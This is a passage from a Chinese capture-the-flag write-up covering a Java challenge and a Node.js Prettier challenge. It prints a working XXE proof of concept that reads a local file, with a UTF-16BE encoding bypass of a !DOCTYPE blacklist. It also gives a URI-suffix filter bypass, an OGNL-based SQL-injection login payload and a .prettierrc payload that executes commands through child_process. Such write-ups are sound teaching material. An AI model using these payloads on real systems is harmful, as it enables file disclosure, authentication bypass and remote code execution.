0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);
$img = imagecreatetruecolor(32, 32);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'./1.png');
?>
|


ezbypass
DemoController

MyFilter

UserProvider

UserMapper

考点是 java xxe, 过滤了 !DOCTYPE 关键词, 并且有 filter 验证 uri 是否以 .ico 结尾
uri 绕过的参考文章如下
http://cn-sec.com/archives/246159.html
1
|
http://94.74.86.95:8899/index;.ico
|
关键词的绕过其实也很简单, 将 xml 转成 utf-16be utf-16le 都行
不过当时做这题的时候自己在这步掉坑里了, 用了 StringReader 来包装 poc, 而不是 ByteArrayInputStream 这种原始的 stream, 导致 xml 解析一直失败…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
package com.example;
import org.w3c.dom.Document;
import org.w3c.dom.NodeList;
import org.xml.sax.InputSource;
import javax.xml.parsers.DocumentBuilder;
import javax.xml.parsers.DocumentBuilderFactory;
import java.lang.reflect.Constructor;
import java.util.Base64;
public class xxe {
public static void main(String[] args) throws Exception{
String poc = "<?xml version=\"1.0\"?>\n" +
"<!DOCTYPE test [\n" +
"<!ENTITY file SYSTEM \"file:///flag\">]>\n" +
"<test>\n" +
"&file;\n" +
"</test>";
byte[] bytepoc = poc.getBytes("UTF-16BE");
String b64poc = Base64.getEncoder().encodeToString(bytepoc);
// xxe(b64poc, "string", new String[]{"java.io.StringReader", "java.lang.String", "org.xml.sax.InputSource", "java.io.Reader"});
xxe(b64poc, "aaa", new String[]{"java.io.ByteArrayInputStream", "[B", "org.xml.sax.InputSource", "java.io.InputStream"});
}
public static String xxe(String b64poc, String type, String[] classes) throws Exception {
String res = "";
byte[] bytepoc = Base64.getDecoder().decode(b64poc);
if (check(bytepoc)) {
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
DocumentBuilder builder = dbf.newDocumentBuilder();
InputSource inputSource = null;
Object wrappoc = null;
Constructor<?> constructor = Class.forName(classes[0]).getDeclaredConstructor(new Class[] { Class.forName(classes[1]) });
if (type.equals("string")) {
String stringpoc = new String(bytepoc);
wrappoc = constructor.newInstance(new Object[] { stringpoc });
} else {
wrappoc = constructor.newInstance(new Object[] { bytepoc });
}
inputSource = (InputSource) Class.forName(classes[2]).getDeclaredConstructor(new Class[] { Class.forName(classes[3]) }).newInstance(new Object[] { wrappoc });
Document doc = builder.parse(inputSource);
NodeList nodes = doc.getChildNodes();
for (int i = 0; i < nodes.getLength(); i++) {
if (nodes.item(i).getNodeType() == 1) {
res = res + nodes.item(i).getTextContent();
System.out.println(nodes.item(i).getTextContent());
}
}
}
return res;
}
public static boolean check(byte[] poc) throws Exception {
String str = new String(poc);
String[] blacklist = { "!DOCTYPE", new String(new byte[] { -2, -1 }), new String(new byte[] { -1, -2 }) };
for (String black : blacklist) {
if (str.indexOf(black) != -1) {
System.out.println("not allow");
return false;
}
}
return true;
}
}
|
之后通过万能密码来 sql 注入, 利用 OGNL 表达式绕过单引号过滤的限制
这个步骤是看了 wp 才知道的, 具体原因目前也说不太清楚, 参考文章如下
https://xz.aliyun.com/t/10482
https://chenlvtang.top/2022/08/11/Java%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E4%B9%8BOGNL/
自己反编译源码调试了一下, 简要来说就是跟进到某一个步骤的时候, mybatis 会调用 OGNL parser 来解析 sql 语句中以 ${} 或者 #{} 中的表达式并将执行结果替换进去
然后注意最终拼接的 sql 语句 where 之后的部分是以小括号包裹的, 注入时需要手动闭合

最终 payload
1
|
password=${@java.lang.Character@toString(39)}) or 1=1#&poc=ADwAPwB4AG0AbAAgAHYAZQByAHMAaQBvAG4APQAiADEALgAwACIAPwA%2bAAoAPAAhAEQATwBDAFQAWQBQAEUAIAB0AGUAcwB0ACAAWwAKADwAIQBFAE4AVABJAFQAWQAgAGYAaQBsAGUAIABTAFkAUwBUAEUATQAgACIAZgBpAGwAZQA6AC8ALwAvAGYAbABhAGcAIgA%2bAF0APgAKADwAdABlAHMAdAA%2bAAoAJgBmAGkAbABlADsACgA8AC8AdABlAHMAdAA%2b&type=aaa&yourclasses=java.io.ByteArrayInputStream,[B,org.xml.sax.InputSource,java.io.InputStream
|

PrettierOnline
附件中存在两个服务 fe 和 prettier
前者负责启动 prettier docker 容器并将 .prettierrc 传入, 后者将 .prettierrc 作为配置文件解析, 然后格式化自身即 index.js (所以说题目给的描述是 Prettier my(not your) code)
prettier index.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
const fs = require('fs')
const crypto = require('crypto')
const prettier = require('prettier')
const { nextTick, exit } = require('process')
require('./fw')
//const id = fs.readFileSync('./dist/id', 'utf-8').toString('utf-8').trim()
// fs.unlinkSync('./dist/id')
prettier.resolveConfig(`${__dirname}/.prettierrc`).then(config => {
const ret = prettier.format(fs.readFileSync(__filename, 'utf-8'), config)
//const o = crypto.createHash('sha256').update(Buffer.from(id, 'utf-8')).digest().toString('hex')
//fs.writeFileSync(`./dist/${id}`, o, 'utf-8')
fs.writeFileSync('./dist/ret.js', ret, 'utf-8')
nextTick(() => {
throw new Error('No NextTick here!')
})
exit(0)
})
|
prettie fw.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
const Module = require('module')
const oldRequire = Module.prototype.require
Module.prototype.require = function (id) {
if (typeof id !== 'string') {
throw new Error('Bye')
}
const isCore = Module.isBuiltin(id)
if (isCore) {
if (!/fs|path|util|os/.test(id)) {
throw new Error('Bye, ' + id)
}
} else {
id = Module._resolveFilename(id, this)
}
return oldRequire.call(oldRequire, id)
}
process.dlopen = () => {}
|
fw.js 利用 prototype hook require 函数并进行白名单限制
查了下 prettier 官方文档
https://prettier.io/docs/en/options.html#parser
https://prettier.io/docs/en/configuration.html
我们可以通过 parser 参数来指定格式化代码的 parser, 如果指定 parser 为 .prettierrc 本身, 然后结合 module.exports 就可以造成命令执行 (这里我也不知道该怎么解释, 不会 nodejs 呜呜)
1
2
|
parser: ".prettierrc"
xxxzzz: module.exports = () => {return global.process.mainModule.constructor._load('child_process').execSync('/readflag').toString();}
|
.prettierrc 得改成 yaml 格式, 因为这样子可以兼容 js 的语法(前面的 parser: xxxzzz: 相当于 label, 不会造成语法错误)
